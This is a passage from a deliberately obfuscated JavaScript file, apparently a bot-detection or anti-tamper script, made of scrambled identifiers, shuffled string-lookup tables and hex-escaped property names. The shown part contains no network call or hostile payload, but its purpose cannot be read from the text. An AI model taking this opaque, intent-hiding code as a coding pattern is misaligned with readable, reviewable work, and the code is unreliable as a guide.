CC,PBC,RBC,IsC,K2,qCC,D8C,Sp,sSC,Yb,D6,E8C,MT,EF,q6,IFC,dkS,W0,b4,EdC,nLC,CT,tQ,LBC,YCC,H1,kOC,UdC,zvC,jT,L8C,jGC,Gv,dCC,HE,bb,WLC,Op,OE,WjC,bXC,wh,DCC,E6,j4C,FTC,k2,UVC,pQC,PnC,dhC,pE,Al,Y2,HtC,D1,vkC,Vf,q0,KA,JdC,dA,YZC,GxC,Az,hOC,wVC,Rl,CGC,UxC,zv,EUC,gXC,Qv,AH,FcC,pQ,hU,fF,EQ,UZC,mU,wH,NF,Dv,bU,xRC,kxC,NgC,Ph,bVC,JtC,bp,Kh,ASC,j1,H8C,WcC,hrC,x3C,Iv,WKC,PZC,Xf,kNC,bpC,qWC,Yf,XkC,El,HH,OQ,YgC,pYC,B3C,SnC,fE,Y6C,bvC,wCC,I7C,FNC,z6C,VcC,TN,N9C,PxC,K6,LT,RhC,SwC,Dh,w4C,vKC,OH,tN,RH,kSC,sgC,qUC,m5,XlC,w5,q9C,BvC,R5,hcC,KOC,DSC,k7C,RWC,S4C,qU,AMC,Vp,QhC,qT,XrC,E1,fPC,qvC,xF,mtC,ftC,gYC,x1,dh,nN,Hl,dp,I2,pp,hQ,L6,Mv,LWC,VOC,gOC,AwC,tCC,YMC,l4,lMC,SU,lBC,OnC,M0,GSC,SSC,MBC,DwC,Hh,Gp,VQ,BH,cBC,tPC,AsC,HqC,Y5,InC,lA,vT,UnC,jBC,bPC,DF,U1,twC,lCC,lF,Nl,FA,RCC,N6,swC,wwC,GMC,bsC,qBC,J4,p3C,pN,JOC,QH,DnC,ImC,JF,DA,nMC,QtC,VtC,Up,GrC,ZxC,VqC,nU,NnC,IkC,X2,wl,v3C,NCC,Bp,KBC,FQ,pU,hF,JBC,rCC,HVC,VZC,mXC,dH,T2,jxC,B7C,xZC,EYC,CqC,JsC,CVC,hGC,MGC,f0,p0,S0C,pXC,LhC,R0C,rf,IUC,QU,sjC,R7C,zdC,w1,qN,EXC,ZKC,Ih,J3C,g3C,PU,KYC,EGC,wcC,rp,trC,hdC,zmC,mLC,hgC,r7C,OVC,NGC,nxC,jl,zUC,XFC,DH,dZC,C0,f7C,vrC,Xl,PF,fOC,wE,LIC,gKC,d1C,OcC,MLC,VXC,MYC,JEC,HQ,qcC,DE,VDS,zYC,VLC,dCS,c6C,W9C,jtC,XtC,NnS,btC,EU,ndC,VrC,kPS,ILC,YYC,xEC,fNC,J6C,gVC,IcC,ORC,EIC,vRC,MTC,gvC,W1C,jXC,T0C,KTC,gcC,McC,B4,nmC,YtC,Vh,fKC,FE,SGC,j0,UYC,r2C,MdC,kdC,G9C,MA,ME,WNC,wTC,DAC,WqS,p7C,F3S,vdC,rdC,KT,VWS,njC,I5C,C8S,B5C,JqS,S1,AE,C7C,tfC,VVC,FPS,mMS,NWS;function NA(){var hGS=function(){};NA=function(){return hGS;};return hGS;}var KkC;function mPS(I9S){var XXS=I9S;var QKS;do{QKS=rh(wxS(XXS),qA);XXS=QKS;}while(RQ(QKS,I9S));return QKS;}var nOC;var Gw;function kp(S7S){return RnC()[S7S];}var XCC;var BBC;var R8C;var bbC;var Ml;var m9C;var UIC;var EzC;var jvC;var DnS;function Jp(){var z9S={};Jp=function(){return z9S;};return z9S;}var U3S;function QSS(cVS,CwS){var RVS=function(){};rU.push(T0);RVS[T6()[R1(NQ)](xCC,OU,qf,G6)][HU()[kp(UQ)].call(null,csC,qh)]=cVS;RVS[T6()[R1(NQ)](xCC,OU,qf,sN)][T6()[R1(W6)].apply(null,[fYC,TF,tA,k1])]=function(GwS){var prS;rU.push(mA);return prS=this[HU()[kp(z6)](UH,k6)]=CwS(GwS),rU.pop(),prS;};RVS[T6()[R1(NQ)](xCC,OU,VT,UE)][HU()[kp(NQ)].apply(null,[EmC,cA])]=function(){rU.push(Bl);var zRS;return zRS=this[HU()[kp(z6)](cIC,k6)]=CwS(this[HU()[kp(z6)].apply(null,[cIC,k6])]),rU.pop(),zRS;};var rrS;return rU.pop(),rrS=new RVS(),rrS;}function tp(){var JmS=Object['\x63\x72\x65\x61\x74\x65']({});tp=function(){return JmS;};return JmS;}var FG;var OMC;var PkC;function RnC(){var vLS=['pC','mw','As','gq','p8','YP','jC','sS','G8','WJ','ID','r9','AS','ZB','DJ','qw','R9','F','wq','Mk','Lw','N8','n8','xk','Es','rB','LM','J','v9','vD','IW','En','nB','NW','PB','YD','Ls','QP','tn','UO','Cq','LB','E','AW','Vw','hn','MG','ED','EM','cW','hJ','rD','JC','l9','Ns','Ew','xD','Kq','OG','EP','lM','MC','Xw','lG','Bq','Xk','Kw','Aw','rn','Ik','ps','M8','nG','RG','RM','wB','MD','hD','YB','k9','ws','mC','LW','Yq','A','ZG','Gk','UM','EG','ls','Wq','Nw','jk','FB','E9','dB','S','Bs','lB','CB','jB','Ww','Mw','YJ','qP','h9','V8','Vk','Ln','SC','j9','F8','pn','X9','jJ','MW','MS','XM','SG','CW','HJ','wn','Q','EC','XS','mG','hs','rW','fO','R','LS','H9','pM','tC','BM','Gs','RO','lO','pD','wO','zO','Z','Tw','HP','qS','Qq','Vn','gO','RB','U','CP','WM','jn','SO','vM','jq','TM','j8','k8','mn','Ms','fC','XG','I','JG','qs','lS','hS','UB','V9','FO','ZP','Nn','FD','JM','Wn','T9','Wk','l8','DS','SW','cO','UW','tM','Hn','LJ','s9','Qs','B','hC','XW','nw','Fs','P9','kk','GC','pk','dk','nP','M9','A9','cs','xq','nJ','dJ','An','AD','CD','vC','Js','Qw','xP','fq','hO','YS','bM','nO','cw','Rq','S9','DG','BB','KM','Uk','QC','SM','Kk','WO','p9','rk','vB','FP','hB','bq','xS','tG','ES','Vq','qk','bn','zG','DP','G9','gM','sC','qB','QD','BS','b8','Jq','Dw','nk','vG','SP','m8','dP','VC','qM','kw','gP','W8','Is','Z8','mB','f8','kW','tD','pB','tS','Tk','F9','OW','XJ','W9','jS','gC','JD','KW','nW','X8','VB','g8','fP','TW','ZO','FW','wP','JS','t8','Ck','PG','YW','nD','xC','L','OB','SJ','zD','C9','Kn','Hk','Sw','KS','xB','tJ','lP','hM','C','YM','ln','J9','Gn','gw','WB','rS','P8','SS','Q9','KB'];RnC=function(){return vLS;};return vLS;}function KH(AmS){return tsC()[AmS];}var vnC;var CkC;var zfC;function F4(wKS){return tsC()[wKS];}function wxS(IXS){IXS=IXS?IXS:kSS(IXS);var QxS=Ql(SL(IXS,qf),Ml[H0]);if(Ql(TmS(TmS(n2(IXS,W6),n2(IXS,z6)),IXS),qf)){QxS++;}return QxS;}function ph(pRS){return RnC()[pRS];}var U5;var K5C;var wSC;function tsC(){var G9S=['CJ','HS','bk','Bn','GS','WS','d8','D9','NG','pW','vW','ZD','hq','Fk','g9','GD','mk','CM','v8','dO','gG','Zq','Cw','B8','lk','KD','Q8','Xq','MJ','fM','cJ','Y','vS','gB','qG','L9','Oq','dD','dG','Ok','SD','Ks','VS','pq','r8','lq','gW','qC','kP','VM'];tsC=function(){return G9S;};return G9S;}var rU;var ZJC;function KE(DmS){return tsC()[DmS];}var lMS;var PA;function M4(r9S){return tsC()[r9S];}var q2C;var WMS;var EJS;var VDC;function Zp(){var zgS=function(){};Zp=function(){return zgS;};return zgS;}var HW;var ww;var mMC;var fnC;var j3C;var KsC;function R1(fXS){return RnC()[fXS];}return Yp.call(this,qq);function l2(QcS){return tsC()[QcS];}function HU(){var wRS=[]['\x65\x6e\x74\x72\x69\x65\x73']();HU=function(){return wRS;};return wRS;}function G2(){var vKS=[]['\x6b\x65\x79\x73']();G2=function(){return vKS;};return vKS;}function PQ(){var M7S=Object['\x63\x72\x65\x61\x74\x65']({});PQ=function(){return M7S;};return M7S;}vnC;}());